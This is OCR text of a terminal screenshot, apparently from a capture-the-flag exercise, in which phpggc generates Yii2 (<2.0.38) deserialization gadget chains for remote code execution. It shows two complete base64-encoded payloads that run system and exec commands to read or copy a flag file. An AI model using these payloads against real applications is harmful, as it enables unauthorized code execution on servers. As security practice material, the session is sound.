 kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 38:42 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 aliyun +
Yii/RCE2 1.1.20 RCE: Command __destruct
Yii2/RCE1 <2.0.38 RCE: Command __destruct *
Yii2/RCE2 <2.0.38 RCE: PHP Code __destruct *
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─#
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Yii2/RCE1
Name : Yii2/RCE1
Version : <2.0.38
Type : RCE: Command
Vector : __destruct
Informations :
Executes $function with $parameter using call_user_func.
ERROR: Invalid arguments for type "RCE: Command"
./phpggc Yii2/RCE1 <function> <parameter>
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Yii2/RCE1 system 'tac /fla*'
TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXGRiXENvbm5lY3Rpb24iOjI6e3M6MzoicGRvIjtpOjE7czozOiJk
c24iO086MjY6InlpaVxkYlxDb2x1bW5TY2hlbWFCdWlsZGVyIjoyOntzOjc6IgAqAHR5cGUiO3M6MToieCI7czoxMToiY2F0ZWdvcnlNYXAiO086MjI6InlpaVxjYWNoaW5nXEFycmF5Q2FjaGUiOjI6e3M6MTA6InNlcmlh
bGl6ZXIiO2E6MTp7aToxO3M6Njoic3lzdGVtIjt9czozMDoiAHlpaVxjYWNoaW5nXEFycmF5Q2FjaGUAX2NhY2hlIjthOjE6e3M6MToieCI7YToyOntpOjA7czo5OiJ0YWMgL2ZsYSoiO2k6MTtpOjA7fX19fX19
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Yii2/RCE1 exec 'cp /fla* tt.txt'
TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNzoieWlpXGRiXENvbm5lY3Rpb24iOjI6e3M6MzoicGRvIjtpOjE7czozOiJk
c24iO086MjY6InlpaVxkYlxDb2x1bW5TY2hlbWFCdWlsZGVyIjoyOntzOjc6IgAqAHR5cGUiO3M6MToieCI7czoxMToiY2F0ZWdvcnlNYXAiO086MjI6InlpaVxjYWNoaW5nXEFycmF5Q2FjaGUiOjI6e3M6MTA6InNlcmlh
bGl6ZXIiO2E6MTp7aToxO3M6NDoiZXhlYyI7fXM6MzA6IgB5aWlcY2FjaGluZ1xBcnJheUNhY2hlAF9jYWNoZSI7YToxOntzOjE6IngiO2E6Mjp7aTowO3M6MTU6ImNwIC9mbGEqIHR0LnR4dCI7aToxO2k6MDt9fX19fX0=
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─#
仅将文本发送到当前选项卡
已复制6字符。 SSH2 xterm 168x34 34,5 2 会话 CAP NUM
英 20:51
2023-07-07